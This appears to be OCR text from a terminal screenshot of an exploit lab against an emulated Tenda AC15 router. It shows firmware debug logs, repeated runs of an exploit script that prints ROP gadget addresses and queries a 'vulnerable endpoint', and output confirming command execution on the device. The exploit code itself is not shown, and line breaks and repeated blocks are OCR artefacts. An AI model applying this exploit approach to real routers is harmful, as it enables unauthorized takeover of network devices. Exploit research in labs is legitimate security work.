 [mac_vendor_init : 141] mac vendor list init OK!
19:46:10 [25/4593]
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
auto_discover.c,236,maincreate socket  fail -1
cfmd -> Bad_Sig_entry [17]...
Reaped 15505
pcookie:ce80adc6ed1ab2b7f2c85b5fdcd8babc
connect the server error
get ip and mac error!
tripoloski here :P, executing uname: Linux Tenda 2.6.39.4-armexploitlab-therealsaumil #47 SMP Sun Apr 18 1
3:53:54 IST 2021 armv7l GNU/Linux
cfmd -> Bad_Sig_entry [17]...
_eval 98: child process create success
_start_auto_discover 237: _start_auto_discover register success, register_pid = 15526
Reaped 15141
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
auto_discover.c,236,maincreate socket  fail -1
cfmd -> Bad_Sig_entry [17]...
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
→  tendac15 python3 exp.py
test network: (200, '{"wl5gEn":"0","wl5gName":"","wl24gEn":"0","wl24gName":"","lineup":"0|0|0|0","usbNum":"
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
→  tendac15 python3 exp.py
test network: (200, '{"wl5gEn":"0","wl5gName":"","wl24gEn":"0","wl24gName":"","lineup":"0|0|0|0","usbNum":"
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
→  tendac15